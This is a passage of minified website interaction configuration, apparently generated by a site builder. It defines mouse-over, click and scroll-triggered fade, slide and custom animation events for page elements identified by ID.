Ids:[]},targets:[{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a6f266},"e-646":{id:"e-646",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a751a8},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a751a8},"e-650":{id:"e-650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-652":{id:"e-652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-656":{id:"e-656",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-657"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-658":{id:"e-658",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a79df9aee},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a79df9aee},"e-672":{id:"e-672",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a00d942},"e-674":{id:"e-674",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a018df9},"e-676":{id:"e-676",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a018df9},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a048277},"e-682":{id:"e-682",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a07f27c},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a08555e},"e-686":{id:"e-686",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a7a3b4b80},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d6794},"e-693":{id:"e-693",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d6794},"e-694":{id:"e-694",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-695"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d7c3c},"e-695":{id:"e-695",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d7c3c},"e-696":{id:"e-696",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-697"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"},targets:[{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e66b05e},"e-697":{id:"e-697",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-696"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"},targets:[{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e66b062},"e-698":{id:"e-698",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e82a74b},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e82a74b},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e831482},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e831482},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e83ac7f},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e83ac7f},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e840eff},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e840eff},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e846dbc},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e846dbc},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e84f692},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e84f692},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-740":{id:"e-740",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-741":{id:"e-741",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-742":{id:"e-742",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-744":{id:"e-744",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-746":{id:"e-746",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-747":{id:"e-747",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-748":{id:"e-748",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENE